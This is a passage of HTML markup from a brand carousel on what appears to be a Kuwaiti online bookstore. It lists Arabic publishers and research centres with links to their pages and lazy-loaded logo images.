									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="سيبويه للطباعة والنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/سيبويه-للطباعة-والنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/سيبويه-للطباعة-والنشر-والتوزيع.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/سيبويه-للطباعة-والنشر-والتوزيع-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/سيبويه-للطباعة-والنشر-والتوزيع-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/سيبويه-للطباعة-والنشر-والتوزيع-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/سيبويه-للطباعة-والنشر-والتوزيع-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/سيبويه-للطباعة-والنشر-والتوزيع-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/سيبويه-للطباعة-والنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/سيبويه-للطباعة-والنشر-والتوزيع-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/سيبويه-للطباعة-والنشر-والتوزيع-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/سيبويه-للطباعة-والنشر-والتوزيع-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="شركة دار الشرق العربي" href="https://online.thatalsalasil.com.kw/publishers/%d8%b4%d8%b1%d9%83%d8%a9-%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b4%d8%b1%d9%82-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="شركة دار الشرق العربي" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/شركة-دار-الشرق-العربي.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/شركة-دار-الشرق-العربي.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/شركة-دار-الشرق-العربي-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/شركة-دار-الشرق-العربي-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/شركة-دار-الشرق-العربي-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/شركة-دار-الشرق-العربي-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/شركة-دار-الشرق-العربي-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/شركة-دار-الشرق-العربي-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/شركة-دار-الشرق-العربي-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/شركة-دار-الشرق-العربي-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/شركة-دار-الشرق-العربي-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="شركة دار مكتبة المعارف ناشرون" href="https://online.thatalsalasil.com.kw/publishers/%d8%b4%d8%b1%d9%83%d8%a9-%d8%af%d8%a7%d8%b1-%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d9%81-%d9%86%d8%a7%d8%b4%d8%b1%d9%88%d9%86/" class="wd-fill"></a>
									
									<img width="1000" height="1000" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="شركة دار مكتبة المعارف ناشرون" decoding="async" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/شركة-دار-مكتبة-المعارف-ناشرون.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/شركة-دار-مكتبة-المعارف-ناشرون.jpg 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/شركة-دار-مكتبة-المعارف-ناشرون-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/شركة-دار-مكتبة-المعارف-ناشرون-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/شركة-دار-مكتبة-المعارف-ناشرون-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/شركة-دار-مكتبة-المعارف-ناشرون-600x600.jpg 600w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="شركة فجر الإسلام" href="https://online.thatalsalasil.com.kw/publishers/%d8%b4%d8%b1%d9%83%d8%a9-%d9%81%d8%ac%d8%b1-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85/">
									
									شركة فجر الإسلام
																			</a>
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="صادر ناشرون" href="https://online.thatalsalasil.com.kw/publishers/%d8%b5%d8%a7%d8%af%d8%b1-%d9%86%d8%a7%d8%b4%d8%b1%d9%88%d9%86/">
									
									صادر ناشرون
																			</a>
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="عصير الكتب للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%b9%d8%b5%d9%8a%d8%b1-%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="عصير الكتب" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/02/عصير-الكتب.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/02/عصير-الكتب.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/02/عصير-الكتب-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/02/عصير-الكتب-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/02/عصير-الكتب-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/02/عصير-الكتب-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/02/عصير-الكتب-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/02/عصير-الكتب-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/02/عصير-الكتب-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/02/عصير-الكتب-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/02/عصير-الكتب-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="فانتازيا للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d9%81%d8%a7%d9%86%d8%aa%d8%a7%d8%b2%d9%8a%d8%a7-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="فانتازيا للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/04/فانتازيا-للنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/04/فانتازيا-للنشر-والتوزيع.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/04/فانتازيا-للنشر-والتوزيع-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/04/فانتازيا-للنشر-والتوزيع-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/04/فانتازيا-للنشر-والتوزيع-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/04/فانتازيا-للنشر-والتوزيع-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/04/فانتازيا-للنشر-والتوزيع-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/04/فانتازيا-للنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/04/فانتازيا-للنشر-والتوزيع-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/04/فانتازيا-للنشر-والتوزيع-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/04/فانتازيا-للنشر-والتوزيع-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="فرست بوك للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d9%81%d8%b1%d8%b3%d8%aa-%d8%a8%d9%88%d9%83-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="فرست بوك للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/فرست-بوك-للنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/فرست-بوك-للنشر-والتوزيع.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/فرست-بوك-للنشر-والتوزيع-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/فرست-بوك-للنشر-والتوزيع-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/فرست-بوك-للنشر-والتوزيع-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/فرست-بوك-للنشر-والتوزيع-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/فرست-بوك-للنشر-والتوزيع-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/فرست-بوك-للنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/فرست-بوك-للنشر-والتوزيع-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/فرست-بوك-للنشر-والتوزيع-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/فرست-بوك-للنشر-والتوزيع-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="كتابي" href="https://online.thatalsalasil.com.kw/publishers/%d9%83%d8%aa%d8%a7%d8%a8%d9%8a/">
									
									كتابي
																			</a>
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مؤسسة الرسالة ناشرون" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d8%a4%d8%b3%d8%b3%d8%a9-%d8%a7%d9%84%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d9%86%d8%a7%d8%b4%d8%b1%d9%88%d9%86/" class="wd-fill"></a>
									
									<img width="1000" height="1000" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مؤسسة الرسالة ناشرون" decoding="async" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/مؤسسة-الرسالة-ناشرون.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/مؤسسة-الرسالة-ناشرون.jpg 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/مؤسسة-الرسالة-ناشرون-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/مؤسسة-الرسالة-ناشرون-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/مؤسسة-الرسالة-ناشرون-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/مؤسسة-الرسالة-ناشرون-600x600.jpg 600w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مؤسسة بداية للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d8%a4%d8%b3%d8%b3%d8%a9-%d8%a8%d8%af%d8%a7%d9%8a%d8%a9-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="1000" height="1000" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مؤسسة بداية للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/مؤسسة-بداية-للنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/مؤسسة-بداية-للنشر-والتوزيع.jpg 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/مؤسسة-بداية-للنشر-والتوزيع-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/مؤسسة-بداية-للنشر-والتوزيع-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/مؤسسة-بداية-للنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/مؤسسة-بداية-للنشر-والتوزيع-600x600.jpg 600w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مؤسسة غايا للإبداع" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d8%a4%d8%b3%d8%b3%d8%a9-%d8%ba%d8%a7%d9%8a%d8%a7-%d9%84%d9%84%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/" class="wd-fill"></a>
									
									<img width="1000" height="1000" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مؤسسة غايا للإبداع" decoding="async" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/03/مؤسسة-غايا-للإبداع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/03/مؤسسة-غايا-للإبداع.jpg 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/03/مؤسسة-غايا-للإبداع-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/03/مؤسسة-غايا-للإبداع-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/03/مؤسسة-غايا-للإبداع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/03/مؤسسة-غايا-للإبداع-600x600.jpg 600w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مؤسسة محمد بن راشد آل مكتوم للمعرفة" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d8%a4%d8%b3%d8%b3%d8%a9-%d9%85%d8%ad%d9%85%d8%af-%d8%a8%d9%86-%d8%b1%d8%a7%d8%b4%d8%af-%d8%a2%d9%84-%d9%85%d9%83%d8%aa%d9%88%d9%85-%d9%84%d9%84%d9%85%d8%b9%d8%b1%d9%81%d8%a9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مؤسسة محمد بن راشد آل مكتوم للمعرفة" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/مؤسسة-محمد-بن-راشد-آل-مكتوم-للمعرفة.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/مؤسسة-محمد-بن-راشد-آل-مكتوم-للمعرفة.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/مؤسسة-محمد-بن-راشد-آل-مكتوم-للمعرفة-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/مؤسسة-محمد-بن-راشد-آل-مكتوم-للمعرفة-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/مؤسسة-محمد-بن-راشد-آل-مكتوم-للمعرفة-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/مؤسسة-محمد-بن-راشد-آل-مكتوم-للمعرفة-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/مؤسسة-محمد-بن-راشد-آل-مكتوم-للمعرفة-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/مؤسسة-محمد-بن-راشد-آل-مكتوم-للمعرفة-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/مؤسسة-محمد-بن-راشد-آل-مكتوم-للمعرفة-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/مؤسسة-محمد-بن-راشد-آل-مكتوم-للمعرفة-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/مؤسسة-محمد-بن-راشد-آل-مكتوم-للمعرفة-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مؤسسة هنداوي" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d8%a4%d8%b3%d8%b3%d8%a9-%d9%87%d9%86%d8%af%d8%a7%d9%88%d9%8a/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مؤسسة هنداوي" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مؤسسة-هنداوي.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مؤسسة-هنداوي.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مؤسسة-هنداوي-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مؤسسة-هنداوي-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مؤسسة-هنداوي-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مؤسسة-هنداوي-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مؤسسة-هنداوي-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مؤسسة-هنداوي-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مؤسسة-هنداوي-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مؤسسة-هنداوي-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مؤسسة-هنداوي-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مؤمنون بلا حدود للدرسات والأبحاث" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d8%a4%d9%85%d9%86%d9%88%d9%86-%d8%a8%d9%84%d8%a7-%d8%ad%d8%af%d9%88%d8%af-%d9%84%d9%84%d8%af%d8%b1%d8%b3%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%a3%d8%a8%d8%ad%d8%a7%d8%ab/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مؤمنون بلا حدود للدرسات والأبحاث" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/مؤمنون-بلا-حدود-للدرسات-والأبحاث.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/مؤمنون-بلا-حدود-للدرسات-والأبحاث.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/مؤمنون-بلا-حدود-للدرسات-والأبحاث-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/مؤمنون-بلا-حدود-للدرسات-والأبحاث-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/مؤمنون-بلا-حدود-للدرسات-والأبحاث-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/مؤمنون-بلا-حدود-للدرسات-والأبحاث-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/مؤمنون-بلا-حدود-للدرسات-والأبحاث-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/مؤمنون-بلا-حدود-للدرسات-والأبحاث-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/مؤمنون-بلا-حدود-للدرسات-والأبحاث-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/مؤمنون-بلا-حدود-للدرسات-والأبحاث-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/مؤمنون-بلا-حدود-للدرسات-والأبحاث-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مركز الإمارات للدرسات والبحوث الاستراتيجية" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d8%a5%d9%85%d8%a7%d8%b1%d8%a7%d8%aa-%d9%84%d9%84%d8%af%d8%b1%d8%b3%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%a8%d8%ad%d9%88%d8%ab-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%b1/" class="wd-fill"></a>
									
									<img width="1000" height="1000" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مركز الإمارات للدرسات والبحوث الاستراتيجية" decoding="async" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/مركز-الإمارات-للدرسات-والبحوث-الاستراتيجية.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/مركز-الإمارات-للدرسات-والبحوث-الاستراتيجية.jpg 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/مركز-الإمارات-للدرسات-والبحوث-الاستراتيجية-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/مركز-الإمارات-للدرسات-والبحوث-الاستراتيجية-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/مركز-الإمارات-للدرسات-والبحوث-الاستراتيجية-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/مركز-الإمارات-للدرسات-والبحوث-الاستراتيجية-600x600.jpg 600w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مركز البحوث والدرسات الكويتية" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d8%a8%d8%ad%d9%88%d8%ab-%d9%88%d8%a7%d9%84%d8%af%d8%b1%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d9%83%d9%88%d9%8a%d8%aa%d9%8a%d8%a9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مركز البحوث والدرسات الكويتية" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/06/مركز-البحوث-والدرسات-الكويتية.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/06/مركز-البحوث-والدرسات-الكويتية.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/06/مركز-البحوث-والدرسات-الكويتية-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/06/مركز-البحوث-والدرسات-الكويتية-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/06/مركز-البحوث-والدرسات-الكويتية-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/06/مركز-البحوث-والدرسات-الكويتية-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/06/مركز-البحوث-والدرسات-الكويتية-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/06/مركز-البحوث-والدرسات-الكويتية-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/06/مركز-البحوث-والدرسات-الكويتية-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/06/مركز-البحوث-والدرسات-الكويتية-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/06/مركز-البحوث-والدرسات-الكويتية-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مركز الحضارة العربية" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d8%ad%d8%b6%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مركز الحضارة العربية" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مركز-الحضارة-العربية.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مركز-الحضارة-العربية.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مركز-الحضارة-العربية-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مركز-الحضارة-العربية-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مركز-الحضارة-العربية-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مركز-الحضارة-العربية-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مركز-الحضارة-العربية-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مركز-الحضارة-العربية-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مركز-الحضارة-العربية-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مركز-الحضارة-العربية-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مركز-الحضارة-العربية-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
